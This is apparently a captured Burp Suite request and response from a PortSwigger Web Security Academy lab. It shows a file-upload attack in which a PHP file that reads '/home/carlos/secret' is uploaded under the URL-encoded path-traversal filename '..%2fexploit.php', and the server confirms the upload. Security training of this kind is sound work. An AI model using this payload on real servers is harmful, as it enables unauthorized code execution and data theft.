 发送(Send)
取消(Cancel)
<
>
目标(Target): https://0ad000f803c6a42f812be31100
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
POST /my-account/avatar HTTP/2
2 Host: 0ad000f803c6a42f812be3110075002b.web-security-academy.net
3 Cookie: session=DheQIWjbWYAXOAjbsQzqYn7f8qsvkJGK
4 Content-Length : 483
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin:
https://0ad000f803c6a42f812be3110075002b.web-security-academy.net
11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary8SV0Qry5XRcPKuTr
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer:
https://0ad000f803c6a42f812be3110075002b.web-security-academy.net/my-ac
count?id=wiener
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundary8SV0Qry5XRcPKuTr
23 Content-Disposition : form-data; name="avatar"; filename="
..%2fexploit.php "
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundary8SV0Qry5XRcPKuTr
29 Content-Disposition : form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundary8SV0Qry5XRcPKuTr
33 Content-Disposition : form-data; name="csrf"
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Date: Mon, 07 Aug 2023 08:13:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type : text/html; charset=UTF-8
6 X-Frame-Options : SAMEORIGIN
7 Content-Length : 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>